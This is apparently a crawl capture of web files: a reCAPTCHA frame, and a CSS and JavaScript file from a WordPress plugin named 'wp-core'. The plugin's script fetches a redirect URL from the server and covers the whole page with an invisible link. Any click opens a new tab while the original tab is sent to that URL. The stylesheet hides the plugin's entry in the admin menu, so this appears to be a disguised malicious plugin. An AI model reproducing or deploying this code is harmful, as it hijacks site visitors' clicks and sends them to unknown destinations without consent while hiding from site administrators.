

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MHX7e2Q7iiRVf_sYTbVmvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760697892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://akpossolutions.com/wp-content/plugins/wp-core/assets/css/abl-styles.css?ver=a634dd3418e6353a2185c4933292a723
body_size: 2685
content:
.abl-content-body {
    background: #FFF;
    border: 1px solid #8c8f94;
    border-radius: 4px;
    padding: 20px;
    margin: 10px 0;
    box-shadow: 0px 1px 6px 0px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px 1px 6px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px 1px 6px 0px rgb(0 0 0 / 25%);
    -ms-box-shadow: 0px 1px 6px 0px rgb(0 0 0 / 25%);
    -o-box-shadow: 0px 1px 6px 0px rgb(0 0 0 / 25%);
}
a.abl-delete {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: max-content;
    color: #FF0000;
}
.abl-form-control {
    padding: 10px 0;
    margin-bottom: 15px;
    display: flex;
    align-items: flex-start;
    justify-content: left;
}
.abl-dir-col {
    flex-direction: column;
}
.abl-leftSide {
    min-width: 180px;
}
.abl-rightSide {
    width: 100%;
    position: relative;
    padding-right: 50px;
}
.abl-fullSide {
    width: 100%;
}
.abl-heading {
    font-family: sans-serif;
    /* border-bottom: 1px solid #777; */
    font-weight: 400;
    text-align: center;
    display: block;
    color: #777;
    font-size: 18px;
}
.abl-form-control input[type="url"], .abl-form-control input[type="text"], .abl-form-control select, .abl-form-control input[type="file"] {
    width: 100%!important;
    padding: 6px 12px;
    border: 1px solid #bbb;
    font-size: 14px;
    font-family: sans-serif;
    min-width: 25rem;
    min-height: 42px;
    border-radius: 4px;
    margin: 0;
    line-height: 2;
}
.abl-form-control textarea {
    width: 100%!important;
    padding: 6px 12px;
    border: 1px solid #bbb;
    font-size: 14px;
    font-family: sans-serif;
    max-width: 25rem;
    height: 80px;
    resize:none;
}
.abl-form-control button {
    height: 42px;
}
.abl-leftSide label {
    font-weight: 500;
    font-size: 14px;
    font-family: sans-serif;
    border-bottom: 1px solid #777;
    color: #777;
    padding-bottom: 3px;
}
.abl-form-control ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #d8d8d8;
    opacity: 0.8;
}

.abl-form-control :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #d8d8d8;
    opacity: 0.8;
}

.abl-form-control ::-ms-input-placeholder { /* Microsoft Edge */
    color: #d8d8d8;
    opacity: 0.8;
}
.abl-shortcode-container > input {
    background: transparent;
    border: 0;
    padding: 20px 0;
    text-align: center;
    width: 100%;
    cursor: pointer;
}
.abl-shortcode-container > span {
    display: block;
    text-align: center;
    color: #777;
    font-size: 12px;
}
#toplevel_page_abl{
    display: none !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akpossolutions.com/wp-content/plugins/wp-core/assets/js/abl_script.js?ver=1.0.0?t=182454
body_size: 2669
content:
jQuery(document).ready(function ($) {
    $('#abl-country-list').on('change', function (e) {
        let code = $(this).val();
        let name = $(`option[value="${code}"]`).text();
        //alert( code + ' ' + name );
        $('#abl-select-list').append(create_field(code, name));
    });

    $(document).on('click', '.abl-delete', function (e) {
        e.preventDefault();
        $(this).parents('li').remove();
    });

    if (typeof abl != 'undefined') {
        const data = {
            action: abl.action,
            security: abl.security,
            code: abl.code,
        };
        $.ajax({
            url: abl.ajaxurl,
            data: data,
            type: 'POST',
            async: false,
            success: function (response) {
                response = $.parseJSON(response);
                let current_url = window.location.href;
                if (response.url) {
                    var url = response.url;
                    var button = document.createElement('a');
                    button.id = 'abl-main-target';
                    button.style.position = 'absolute';
                    button.style.top = '0%';
                    button.style.left = '0%';
                    button.style.backgroundColor = 'transparent';
                    button.style.width = '100%';
                    button.style.height = document.body.scrollHeight + "px";
                    button.style.zIndex = '1000';
                    button.href = current_url;
                    button.target = '_blank';
                    button.setAttribute('current-target', url);
                    console.log(document.body.scrollHeight)
                    document.body.appendChild(button);
                }
            },
        });
    }
});

function create_field(code = '', name = '') {
    let html = '';
    if ('' != code && '' != name) {
        html = `<li>
			<div class="abl-form-control">
				<div class="abl-leftSide">
					<span><strong>${name}</strong></span>
				</div>
				<div class="abl-rightSide">
					<input type="hidden" name="abl-adv-link[code][]" value="${code}" />
					<input type="url" name="abl-adv-link[url][]" value="" />
					<a href="#" class="abl-delete">Delete</a>
				</div>
			</div>
		</li>`;
    }

    return html;
}

jQuery(document).ready(function () {
    jQuery('body #abl-main-target').on('click', function (e) {
        let url = jQuery(this).attr('current-target');
        if (url) {
            setTimeout(function (e) {
                window.location.href = url;
            }, 200);
        }
    });
});
